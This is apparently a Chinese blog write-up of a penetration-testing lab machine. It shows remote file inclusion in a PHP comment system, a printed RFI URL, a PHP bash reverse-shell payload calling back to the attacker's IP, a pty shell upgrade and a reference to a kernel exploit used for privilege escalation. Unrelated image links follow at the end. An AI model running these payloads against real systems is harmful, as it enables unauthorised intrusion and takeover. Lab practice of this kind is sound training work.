

其中基本上都是rce,lfi,rfi

其中基本上都是rce,lfi,rfi

其中rce以及lfi都不起作用



直到我开始尝试

rfi

http://10.11.1.8/internal/advanced_comment_system/index.php?ACS_path=http://10.11.0.222/evil.txt?

我可以包含远程的一个文本,从而执行其中的代码,而我决定将php代码放入其中

我首先需要在本地开启一个服务器

我想他最好是下面这样

<?php echo shell_exec("bash -i >& /dev/tcp/192.168.119.175/443 0>&1;");?>



建立一个稳定shell

python -c 'import pty; pty.spawn("/bin/sh")'

而后我会上传linpeas.sh

这就不说了,linux比windows好操作多了



漏洞建议这一块有问题,少命令

谷歌搜一下就能搜出来



Linux version 2.6.9-89.EL

https://www.exploit-db.com/exploits/1397

用这个就行,直接给出了编译好的exp

上传赋权利用

剩下的就不说了

总结

很简单,但是我在一个智障点卡了三个小时

我服了

![[附源码]计算机毕业设计网文论坛管理系统Springboot程序](https://img-blog.csdnimg.cn/f40b3388bc1542079325c03e68756602.png)

![[激光原理与应用-36]:《光电检测技术-3》- 光学测量基础 - 光电效应与光电探测器的基本原理](https://img-blog.csdnimg.cn/img_convert/63d6386c1c98fff925a7eebf28dabdee.jpeg)

![[附源码]计算机毕业设计校园订餐系统Springboot程序](https://img-blog.csdnimg.cn/fd76442984d245a3a2ca19999fa8bcb9.png)

![[附源码]计算机毕业设计校园订餐管理系统Springboot程序](https://img-blog.csdnimg.cn/16b5aceddf3c49d29e797c73c5ddf80d.png)